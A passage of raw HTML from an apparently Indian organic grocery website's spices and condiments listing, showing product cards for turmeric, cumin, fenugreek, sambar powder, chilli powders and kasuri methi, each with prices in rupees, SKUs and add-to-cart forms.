		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2022/06/Lakadong-Turmeric-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/">
Turmeric Powder Lakadong - 200 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Lakadong Turmeric Powder from Meghalaya</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb081480">Turmeric Powder Lakadong quantity</label>
		<input
			type="number"
			id="quantity_696ffcb081480"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 199/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="6623" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2400</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/jeera/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/JEERA-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Cummin - Jeera" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/JEERA-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/JEERA-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/jeera/">
Cummin &#8211; Jeera - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Cummin(English), Jeera (Hindi)</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/jeera/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb081cb4">Cummin - Jeera quantity</label>
		<input
			type="number"
			id="quantity_696ffcb081cb4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 68/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="797" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA92</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Methi (Fenugreek) Seed" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/methi-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/">
Methi  Seeds/Fenugreek - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Fenugreek/Methi/Vendiyam </p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/methi-fenugreek-seed/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb0824e6">Methi  Seeds/Fenugreek quantity</label>
		<input
			type="number"
			id="quantity_696ffcb0824e6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 28/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="795" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA93</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/sambar-podi/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Sambar Podi" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/sambar-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/sambar-podi/">
Sambar Podi (Powder)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Authentic Mylapore Sambar Podi, made fresh every week @ The Shandy</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/sambar-podi/" method="post" enctype='multipart/form-data' data-product_id="1555" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;sambar-powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;alt&quot;:&quot;Sambar Podi&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;95&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA798&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1909,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:235,&quot;display_regular_price&quot;:235,&quot;image&quot;:{&quot;title&quot;:&quot;sambar-powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;alt&quot;:&quot;Sambar Podi&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;235&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA798&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1910,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08492c">Sambar Podi (Powder) quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08492c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1555" />
	<input type="hidden" name="product_id" value="1555" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA798</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/">
Kashmiri Red Chilli Powder</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Kashmiri Chilli Powder</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/" method="post" enctype='multipart/form-data' data-product_id="3635" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;Kashmiri Chilli Powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x216.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-768x552.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:719,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:431},&quot;image_id&quot;:3636,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;140&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA2468&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:310,&quot;display_regular_price&quot;:310,&quot;image&quot;:{&quot;title&quot;:&quot;Kashmiri Chilli Powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x216.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-768x552.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:719,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:431},&quot;image_id&quot;:3636,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;310&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA2468&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb086a99">Kashmiri Red Chilli Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb086a99"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="3635" />
	<input type="hidden" name="product_id" value="3635" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2468</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/red-chilli-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Red Chilli Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/red-chilli-powder/">
Red Chilli powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Spicy and authentic Red Chilly Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/red-chilli-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb087344">Red Chilli powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb087344"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 70/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="791" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA177</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/kasuri-methi/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Kasuri Methi" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/kasuri-methi/">
Kasuri Methi - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Dried Organic Fenugreek Leaves</p>      </div>
  		<div class="fr_wt_qt">
        
	
